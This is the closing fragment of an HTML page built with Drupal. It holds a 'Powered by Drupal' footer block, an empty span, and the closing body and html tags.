    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='bc639'></span></body>
</html>